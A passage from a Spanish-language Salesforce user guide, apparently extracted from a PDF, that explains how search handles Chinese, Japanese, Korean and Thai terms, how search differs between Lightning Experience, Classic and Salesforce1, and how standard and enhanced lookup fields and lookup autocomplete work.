

#### [¿Cómo controla la búsqueda términos en chino, japonés, coreano y tailandés?](#page-178-0)

La búsqueda encuentra resultados relevantes para búsquedas en idiomas asiáticos, como chino, japonés, coreano y tailandés desglosando la información que hay que almacenar en el índice de búsqueda.

### <span id="page-178-0"></span>CONSULTE TAMBIÉN

[¿Cómo funciona la búsqueda?](#page-176-0)

## ¿Cómo controla la búsqueda términos en chino, japonés, coreano y tailandés?

La búsqueda encuentra resultados relevantes para búsquedas en idiomas asiáticos, como chino, japonés, coreano y tailandés desglosando la información que hay que almacenar en el índice de búsqueda.

El motor de búsqueda devuelve resultados de búsqueda precisos desde búsquedas en idiomas asiáticos que no incluyen espacios entre palabras utilizando la tokenización morfológica.

Considere el problema de indexar el término Prefectura de Tokio y una búsqueda posterior de Kyoto en japonés.





Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**

La tokenización morfológica segmenta el término **東京都** (Prefectura de Tokio) en dos tokens.



Esta forma de tokenización garantiza que una búsqueda de **京都** (Kyoto) devuelve únicamente resultados que incluyen **京都** (Kyoto) y no **東京都** (Prefectura de Tokio).

<span id="page-179-0"></span>En chino, japonés, coreano y tailandés (CJKT) puede encontrar una persona ingresando el apellido antes del nombre. La búsqueda de **佐々木律子** devuelve cualquier persona que tenga el apellido **佐々木** y el nombre **律子**.

## ¿Qué diferencias hay entre las búsquedas de Lightning Experience, Salesforce Classic y Salesforce1?

La búsqueda global en el sitio completo de Salesforce (ya sea mediante Lightning Experience o Salesforce Classic) y la aplicación móvil Salesforce1 utiliza el mismo índice de búsqueda, de modo que siempre estará buscando en los mismos datos. Usted ve el mismo conjunto de registros a los que se ha accedido recientemente en resultados instantáneos. El ámbito de búsqueda (la lista de objetos que utiliza más) influye en los resultados de búsqueda. Sin embargo, tenga en cuenta que algunos objetos estándar no están disponibles en Salesforce1 y Lightning Experience, de modo que no siempre verá los mismos resultados de búsqueda exactos. También la interfaz de búsqueda global es diferente entre estas experiencias, de modo que hay diferencias visuales y de navegación a tener en cuenta.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones **excepto Database.com**




## ¿Cómo realizo búsquedas en campos de búsqueda?

Utilice la búsqueda del cuadro de diálogo de búsqueda para asociar dos registros entre sí.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience





#### [Búsquedas en el cuadro de diálogo de búsqueda en Salesforce Classic](#page-183-0)

Los campos de búsqueda le permiten asociar dos registros entre sí en una relación. Por ejemplo, un registro de contacto incluye un campo de búsqueda Cuenta que asocia el contacto a su cuenta.

### [Consultas de búsquedas en Lightning Experience](#page-186-0)

<span id="page-183-0"></span>Los campos de búsqueda le permiten asociar dos registros entre sí en una relación. Por ejemplo, un registro de contacto incluye un campo de búsqueda Cuenta que asocia el contacto a su cuenta. En la búsqueda de objetos en los que se pueden realizar búsquedas, se hace coincidir los términos con todos los campos en los que se pueden realizar búsquedas dentro de un registro, no solo con el nombre del registro. Si no ve un registro en los resultados instantáneos autosugeridos, realice una búsqueda completa. Si no ve un nuevo registro en los resultados de la búsqueda, espere 15 minutos e inténtelo de nuevo. Consulte más respuestas a preguntas formuladas frecuentemente sobre las búsquedas.

## Búsquedas en el cuadro de diálogo de búsqueda en Salesforce Classic

Los campos de búsqueda le permiten asociar dos registros entre sí en una relación. Por ejemplo, un registro de contacto incluye un campo de búsqueda Cuenta que asocia el contacto a su cuenta.

### [Búsqueda del cuadro de diálogo Buscar](#page-184-0)

Los objetos de Salesforce a menudo incluyen campos de búsqueda que le permiten asociar dos registros en una relación. Por ejemplo, un registro de contacto incluye un campo de búsqueda Cuenta que asocia el contacto a su cuenta.

EDICIONES

Disponible en: Salesforce Classic

#### [Sugerencias de uso de búsquedas estándar y mejoradas](#page-185-0)

Tenga en cuenta estas sugerencias cuando utilice las búsquedas mejoradas y estándar.

#### [Autocompletar búsqueda](#page-185-1)

Si está activado por su administrador, las búsquedas admiten el relleno automático.

### <span id="page-184-0"></span>Búsqueda del cuadro de diálogo Buscar

Los objetos de Salesforce a menudo incluyen *campos de búsqueda* que le permiten asociar dos registros en una relación. Por ejemplo, un registro de contacto incluye un campo de búsqueda Cuenta que asocia el contacto a su cuenta.

Los campos de búsqueda aparecen con el botón  $\mathbb{R}$  en las páginas de modificación de registros.

Si hace clic en  $\mathbb S$  se abrirá un cuadro de diálogo de búsqueda que le permite buscar el registro que desee asociar al registro que esté modificando. Una búsqueda en blanco tiene lugar cuando hace clic en el icono de búsqueda sin ingresar un término de búsqueda.

Salesforce ofrece dos tipos de búsquedas.

#### **Búsquedas estándar**

Todos los campos de búsqueda utilizan la búsqueda estándar de manera predeterminada. En las búsquedas estándar, Salesforce consulta un conjunto limitado de [campos que se pueden buscar para cada objeto](#page-363-0). Los resultados de búsqueda contienen hasta 50 registros a la vez. Los objetos estándar se indican en orden alfabético ascendente. Los objetos personalizados están indicados en orden descendiente por la fecha de la última vez que accedió a ellos. No puede ordenar, filtrar ni personalizar las columnas de los resultados de búsqueda.

#### **Búsquedas mejoradas**

Si su administrador la habilita, Salesforce utiliza la búsqueda mejorada para campos de búsqueda de cuentas, contactos, oportunidades, usuarios y objetos personalizados. Las búsquedas mejoradas ofrecen más capacidades de búsqueda en comparación con las búsquedas estándar:

- **•** De forma predeterminada, las búsquedas mejoradas consultan un conjunto limitado de campos, conocidos como campos de Nombre para cada objeto. Si busca un registro que devuelve un gran número de coincidencias, como un contacto con un nombre utilizado en gran medida, puede en su lugar consultar todos los campos que se pueden buscar para que ese registro limite sus resultados. Si está disponible en el cuadro de diálogo de búsqueda mejorada, seleccione **Todos los campos** e ingrese otros términos de búsqueda exclusivos en el registro, como la dirección de email del contacto.
- **•** Las consultas de búsqueda mejorada se desglosan en términos de búsqueda distintos según los límites que marcan los caracteres alfabéticos, numéricos y especiales. Por ejemplo, si ingresa *ALL4ONE* en un campo de búsqueda mejorada, la consulta resultante buscará ALL y 4 y ONE. De la misma forma, si ingresa *ALL and 4 and ONE* se devolverá ALL4ONE. Además, si busca *S&* aparecerán los campos que contengan tanto S& como &S.
- **•** Puede [ordenar y filtrar](#page-189-0) los resultados de las búsquedas mejoradas. También puede ocultar y reorganizar las columnas que se muestran en la ventana de resultados.

Nota: Además de los filtros controlados por el usuario, los administradores pueden crear filtros de búsqueda en campos que tengan una relación de búsqueda, principal-detalle o jerárquica para limitar los valores válidos en los resultados del cuadro de diálogo de búsqueda para el campo.

**•** Las búsquedas mejoradas devuelven todos los registros que coinciden con sus criterios de búsqueda y le permiten desplazarse por grandes volúmenes de resultados de búsquedas.

Nota: Salesforce solamente devuelve coincidencias para un objeto personalizado si su administrador le ha asociado una ficha personalizada. No tiene que agregar la ficha para que se muestre.

### EDICIONES

Disponible en: Salesforce Classic

Cuando realiza una búsqueda en blanco, aparece una lista de todos los registros utilizados recientemente. Los resultados de búsqueda varían para algunos tipos de objeto:

- **•** En las búsquedas estándar de productos y colas, el cuadro de diálogo muestra una lista en orden alfabético de los primeros 50 registros.
- **•** Para las búsquedas estándar de campañas, el cuadro de diálogo muestra las primeras 100 campañas activas.
- **•** En cuanto a la búsqueda estándar de activos de un caso, el cuadro de diálogo mostrará (de haberlos) todos los activos relacionados con el contacto del caso.
- **•** En el caso de las búsquedas estándar o mejoradas de usuarios, el cuadro de diálogo mostrará una lista de registros de usuario a los que se ha accedido recientemente en su organización.

### <span id="page-185-0"></span>Sugerencias de uso de búsquedas estándar y mejoradas

Tenga en cuenta estas sugerencias cuando utilice las búsquedas mejoradas y estándar.

- **•** En búsquedas estándar, un carácter comodín se agrega automáticamente a los términos de búsqueda. Por ejemplo, una búsqueda de *bob jo* es realmente una búsqueda de bob\* jo\* y devuelve elementos con bob jones, bobby jones o bob johnson. También puede utilizar un asterisco (\*) de forma explícita en su cadena de búsqueda.
- **•** Para las búsquedas mejoradas en particular, el carácter comodín no puede ser el primer carácter en el término o la frase de búsqueda y los resultados de búsqueda pueden incluir más registros de lo que puede esperar si sus términos de búsqueda incluyen una combinación de letras, números y caracteres especiales.
- Si ingresa un valor en el cuadro de texto de búsqueda y guarda el registro sin hacer clic en el icono de búsqueda ( $\mathcal{L}$ ), Salesforce automáticamente realizará una búsqueda estándar. Si encuentra una coincidencia exacta, guardar el valor en el campo de búsqueda, incluso si encuentra otras coincidencias parciales. Si no encuentra una coincidencia exacta, pero sí una o varias coincidencias parciales, Salesforce le pide que seleccione un valor en la lista desplegable de coincidencias. Si no hay resultados que coinciden con el texto que ha ingresado, se mostrará un error en su lugar.
- Para buscar contactos, prospectos, usuarios u otros individuos que incluyen espacios en los campos Nombre 0 Apellidos, ingrese comillas al principio y final de los términos.

Por ejemplo, si desea buscar a alguien con el apellido lópez romero, ingrese *"lópez romero"*.

- **•** En organizaciones con el portal de clientes o el portal de socios de Salesforce activado, puede filtrar los resultados que se mostrarán en el cuadro de diálogo de búsqueda de usuario, seleccionando una cola o grupo de usuarios de la lista desplegable Propietario o Asignado a.
- <span id="page-185-1"></span>**•** Si la organización emplea divisiones y tiene el permiso "Repercusión de las divisiones", los resultados de búsqueda del cuadro de diálogo de búsqueda incluirán los registros en la división seleccionada en la ventana de este cuadro de diálogo.

### Autocompletar búsqueda

Si está activado por su administrador, las búsquedas admiten el relleno automático.

Tanto las búsquedas estándar como las mejoradas pueden mostrar una lista dinámica de los registros coincidentes utilizados recientemente cuando se modifica un campo de búsqueda. Esta lista está restringida a objetos del tipo adecuado y, a excepción de las búsquedas de usuarios, se rellena mediante elementos utilizados recientemente. Por ejemplo, cuando modifica una búsqueda de cuenta, puede ver las cuentas utilizadas recientemente con los nombres que coincidan con el prefijo que ha ingresado. Los contactos utilizados recientemente no aparecen en esta lista.

El relleno automático de búsquedas está sujeta a las siguientes restricciones:

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Todas** las ediciones **excepto Database.com**

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones **excepto Database.com**

- **•** Debe tener registros visitados recientemente del tipo adecuado para que la lista de relleno automático de búsquedas se rellene.
- **•** Debe modificar el campo de búsqueda de una página de modificación de registro.

Los detalles de activación sólo se muestran para campos de búsqueda en tipos de objetos que se incluyen en listas de registros utilizados recientemente. Por ejemplo, los productos no se incluyen en listas de registros utilizados recientemente, de modo que no se muestran los detalles de activación para un campo de búsqueda de productos.

### <span id="page-186-0"></span>Consultas de búsquedas en Lightning Experience

Los campos de búsqueda le permiten asociar dos registros entre sí en una relación. Por ejemplo, un registro de contacto incluye un campo de búsqueda Cuenta que asocia el contacto a su cuenta. En la búsqueda de objetos en los que se pueden realizar búsquedas, se hace coincidir los términos con todos los campos en los que se pueden realizar búsquedas dentro de un registro, no solo con el nombre del registro. Si no ve un registro en los resultados instantáneos autosugeridos, realice una búsqueda completa. Si no ve un nuevo registro en los resultados de la búsqueda, espere 15 minutos e inténtelo de nuevo. Consulte más respuestas a preguntas formuladas frecuentemente sobre las búsquedas.

